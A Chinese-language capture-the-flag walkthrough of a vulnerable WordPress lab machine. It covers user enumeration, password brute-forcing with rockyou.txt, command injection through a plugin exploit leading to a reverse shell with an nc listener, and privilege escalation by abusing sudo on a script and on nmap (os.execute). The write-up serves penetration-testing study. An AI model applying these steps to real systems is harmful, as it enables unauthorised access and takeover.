nmap 192.168.26.0/24

nmap 扫C段发现靶机IP为192.168.26.134

访问80端口,发现无法解析,且自动跳转到 wordy,于是修改/etc/hosts文件,添加 192.168.26.134 wordy 并保存。

再次访问80端口,发现可以正常解析,并且是一个wordpress站点,于是尝试使用wpscan枚举用户名。



wpscan --url http://wordy/ -e u



成功获取到了5个用户名,将这个五个用户名保存成dc6username.txt,根据网页的提示,将/usr/share/wordlists/rockyou.txt作为密码字典进行爆破。

wpscan --url http://wordy/ -U dc6username.txt -P /usr/share/wordlists/rockyou.txt

这里注意如果之前没有解压过rockyou这个文件,它将是一个压缩文件,可以使用下面这条命令解压后再用上面的命令进行爆破。

gz -dk rockyou.txt.gz



爆破成功得到了mark用户的密码:helpdesk01 然后登录后台,发现了一个wp组件。



然后搜索发现该组件有漏洞,

读取该文件,

cat /usr/share/exploitdb/exploits/php/webapps/45274.html





根据该文件的提示,发现可以在该页面输入ip,点lookup提交,使用burp抓包修改命令实现反弹shell。

首先在kali监听4444端口,然后放包即可getshell。

nc -lvnp 4444

getshell后进行进一步的操作,

python -c 'import pty;pty.spawn("/bin/bash")' #优化终端界面,便于操作



然后进入mark的家目录,一番寻找后找到了graham用户的密码。



然后我们尝试用ssh登录该用户,

ssh graham@192.168.26.134

成功登录该账户,



使用sudo -l查看可用命令,发现可以以jens用户运行一个脚本且不需要密码。





9.修改一下脚本,然后以jens的身份执行,获取jens的shell。

sudo -u jens ./backups.sh



获取到jens的shell后我们使用sudo -l命令发现我们可以不用密码就能以root权限运行nmap。

然后我们可以利用nmap来提权。



echo 'os.execute("/bin/bash")' > shell #写一个脚本,调用系统命令执行/bin/bash

sudo nmap --script=shell

由于我们可以以root权限 运行nmap,然后我们让nmap去执行这个shell脚本,从而获取到一个root权限的shell。

我们可以看到提权成功并且获取到了最终的flag。

总结:

由于是wordpress站点,所以首先扫描用户;

根据提示生成针对性字典,爆破出用户名密码;

登录wp后台,寻找漏洞并利用以getshell;

再getshell以后仔细发现用户家目录下的有用文件以及可用命令,用以提升权限。